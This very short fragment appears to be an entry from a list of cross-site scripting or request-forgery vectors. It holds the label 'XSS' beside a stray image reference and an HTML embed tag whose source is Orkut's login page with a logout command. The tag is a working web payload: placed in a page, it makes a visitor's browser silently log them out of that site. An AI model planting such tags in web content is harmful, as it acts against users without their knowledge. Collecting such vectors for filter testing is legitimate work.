 XSS
<embed
src="http://www.orkut.com.br/GLogin.aspx
?cmd=logout">
 